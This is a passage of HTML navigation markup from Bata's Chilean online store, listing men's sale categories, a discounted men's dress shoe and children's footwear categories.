    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ofertas Hombre
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/zapatillas-deportivas/" aria-label="Zapatillas Deportivas">
                <span class="cc-menu__thirdLevel__title">Zapatillas Deportivas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/botines/" aria-label="Botines">
                <span class="cc-menu__thirdLevel__title">Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/mocasines/" aria-label="Mocasines">
                <span class="cc-menu__thirdLevel__title">Mocasines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/zapatos-de-vestir/" aria-label="Zapatos de Vestir">
                <span class="cc-menu__thirdLevel__title">Zapatos de Vestir</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/zapatos-de-seguridad/" aria-label="Zapatos de Seguridad">
                <span class="cc-menu__thirdLevel__title">Zapatos de Seguridad</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/liquidaci%C3%B3n/hombre/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            DESTACADOS
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="701M_2023_8543366">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/cl/hombre/calzado/zapatos-de-vestir/zapato-hombre-bata-mateo--701M_2023_8543366.html" class="js-analytics-productClick" data-analytics-product-id="701M_2023_8543366" aria-label="Zapato Hombre Bata Mateo   ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapato Hombre Bata Mateo   , ARENA CLARA"
        title="Zapato Hombre Bata Mateo   , ARENA CLARA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1e838ca0/images/tile/8543366_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Zapato Hombre Bata Mateo   , ARENA CLARA"
        title="Zapato Hombre Bata Mateo   , ARENA CLARA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-701M_2023_8543366">
        Bata
    </span>
    <a class="link js-analytics-productClick"
        id="product-701M_2023_8543366"
        data-analytics-product-id="701M_2023_8543366"
        href="/cl/hombre/calzado/zapatos-de-vestir/zapato-hombre-bata-mateo--701M_2023_8543366.html"
        aria-labelledby="brand-701M_2023_8543366 product-701M_2023_8543366-name product-701M_2023_8543366-price">
        <div class="cc-tile-product-name" id="product-701M_2023_8543366-name">
            Zapato Hombre Bata Mateo   
        </div>
        <span class="sr-only" id="product-701M_2023_8543366-price">
            
                Precio rebajado de $ 59.990 a $ 22.990, descuento del 62 por ciento
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="701M_2023_8543366" href="/cl/hombre/calzado/zapatos-de-vestir/zapato-hombre-bata-mateo--701M_2023_8543366.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
            
        
        <span class="sales cc-sales-reduced ">
            
            
            
                <span class="cc-price-discount" content="22990">
            
                <div class="format-price-layout">
                    
                        <span class="original-price-striked">$ 59.990</span>
                    
                    $ 22.990


                    
                        <span class="badge-alignment-near-price">-62%</span>
                    
                </div>
            </span>
        </span>

        
            
                
                

                

                
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 701M_2023_8543366"
    data-name="Zapato Hombre Bata Mateo   "
    data-id="701M_2023_8543366"
    data-dimension1="701M_018543660204AC"
    data-dimension2="8543366"
    data-dimension3="701M_2023_8543366"
    data-price="22990"
    data-brand="Bata"
    data-category="CL_Men_Footwear_Shoes"
    data-description="Zapato de vestir Loafer negro 100% cuero, comodidad y estilo para usar en esa ocasi&oacute;n especial."
    data-producturl="https://www.bata.com/cl/zapato-hombre-bata-mateo--701M_018543660204AC.html"
    data-categoryurl="https://www.bata.com/cl/hombre/calzado/zapatos-de-vestir/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-master-catalog/default/dw1769123c/images/tile/8543366_1.jpg?sw=200&amp;sh=200"
    data-color="ARENA CLARA"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Hombre"
    data-category2="Calzado"
    data-category3="Zapatos de Vestir"
    
    
    data-discount="37000.00"
    data-promotion-name="62% DE DESCUENTO"
    
    data-gender-name="None"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/cl/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#find-store" />
</svg>
                    Tiendas
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Order-StatusForm" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/cl/contactanos.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#contact-us" />
</svg>
                Cont&aacute;ctanos
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/cl/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Mi cuenta
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-cl-Site/es_CL/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Favoritos
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Infantil" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Infantil</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/nuevo/infantil/" data-menu-index="2" data-menu-selection="Nuevas Tendencias" aria-label="Nuevas Tendencias" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Nuevas Tendencias</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infantil Nuevas Tendencias</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__HighlightsSection">
    
        <span class="cc-menu__HighlightsSection__title cc-menu__secondLevelColumn-title">
            NEW &amp; TRENDING
        </span>
    
    
        <div class="cc-menu__HighlightsSection__ctas__wrapper">
            <div class="cc-menu__HighlightsSection__ctas">
                
                    <a href="https://www.bata.com/cl/colecciones/frozen_spider/" class="cc-menu__HighlightsSection__cta cc-button-type-1 low">
                        <span>PERSONAJES FAV</span>
                    </a>
                
                
                    <a href="https://www.bata.com/cl/colecciones/botas-y-botines/" class="cc-menu__HighlightsSection__cta cc-button-type-1 low">
                        <span>BOTAS &amp; BOTINES</span>
                    </a>
                
                
                
            </div>
        </div>
    
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            DESTACADOS
        </span>
    
    <a href="https://www.bata.com/cl/colecciones/zapatillas-ni%C3%B1os/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwf74d6fa5/Trending%20Cards/01-Batacom_TrendingCards_infantilmixto_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwf74d6fa5/Trending%20Cards/01-Batacom_TrendingCards_infantilmixto_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dwf74d6fa5/Trending%20Cards/01-Batacom_TrendingCards_infantilmixto_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                    <span class="cc-menu__singleBlockSection__text1">
                        INFANTIL
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        ZAPATILLAS PARA LOS PEQUES
                    </span>
                
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/infantil/ni%C3%B1o/" data-menu-index="2" data-menu-selection="Ni&ntilde;o" aria-label="Ni&ntilde;o" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Ni&ntilde;o</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infantil Ni&ntilde;o</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Calzado Ni&ntilde;o
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/zapatos-con-luces/" aria-label="Zapatos con Luces">
                <span class="cc-menu__thirdLevel__title">Zapatos con Luces</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/zapatillas-deportivas/" aria-label="Zapatillas Deportivas">
                <span class="cc-menu__thirdLevel__title">Zapatillas Deportivas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/botines/" aria-label="Botines">
                <span class="cc-menu__thirdLevel__title">Botines</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/botas/" aria-label="Botas">
                <span class="cc-menu__thirdLevel__title">Botas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/outdoor/" aria-label="Outdoor">
                <span class="cc-menu__thirdLevel__title">Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/zapatos-escolares/" aria-label="Zapatos Escolares">
                <span class="cc-menu__thirdLevel__title">Zapatos Escolares</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Ni&ntilde;o
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/infantil-1-3-a%C3%B1os/" aria-label="Infantil 1-3 A&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Infantil 1-3 A&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/ni%C3%B1os-4-6-a%C3%B1os/" aria-label="Ni&ntilde;os 4-6 A&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Ni&ntilde;os 4-6 A&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/junior-7-10-a%C3%B1os/" aria-label="Junior 7-10 A&ntilde;os">
                <span class="cc-menu__thirdLevel__title">Junior 7-10 A&ntilde;os</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/zapatos/" aria-label="Zapatos">
                <span class="cc-menu__thirdLevel__title">Zapatos</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/escolar/" aria-label="Escolar">
                <span class="cc-menu__thirdLevel__title">Escolar</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/vestuario/" aria-label="Vestuario">
                <span class="cc-menu__thirdLevel__title">Vestuario</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/accesorios/" aria-label="Accesorios">
                <span class="cc-menu__thirdLevel__title">Accesorios</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1o/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Ver Todo</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TENDENCIAS
        </span>
    
    <a href="https://www.bata.com/cl/infantil/marcas/bubblegummers/nino/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw68ef7983/Trending%20Cards/01-Batacom_TrendingCards_infantilboy_desk_sem02.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="401" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw68ef7983/Trending%20Cards/01-Batacom_TrendingCards_infantilboy_desk_sem02.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="438" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20438%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-cl-Library/es_CL/dw68ef7983/Trending%20Cards/01-Batacom_TrendingCards_infantilboy_desk_sem02.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="438" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                    <span class="cc-menu__singleBlockSection__text1">
                        BUBBLEGUMMERS
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        MINI ADVENTURES
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        NI&Ntilde;O
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/infantil/ni%C3%B1a/" data-menu-index="2" data-menu-selection="Ni&ntilde;a" aria-label="Ni&ntilde;a" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Ni&ntilde;a</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infantil Ni&ntilde;a</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Calzado Ni&ntilde;a
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/zapatillas/" aria-label="Zapatillas">
                <span class="cc-menu__thirdLevel__title">Zapatillas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/zapatillas-deportivas/" aria-label="Zapatillas Deportivas">
                <span class="cc-menu__thirdLevel__title">Zapatillas Deportivas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/sandalias/" aria-label="Sandalias">
                <span class="cc-menu__thirdLevel__title">Sandalias</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/ballerinas/" aria-label="Ballerinas">
                <span class="cc-menu__thirdLevel__title">Ballerinas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/zapatos-con-luces/" aria-label="Zapatos con Luces">
                <span class="cc-menu__thirdLevel__title">Zapatos con Luces</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/cl/infantil/ni%C3%B1a/zapatos/botines/" aria-label="Botines">
                <span class="cc-menu__thirdLevel__title">Botines</span>
            </a>
        
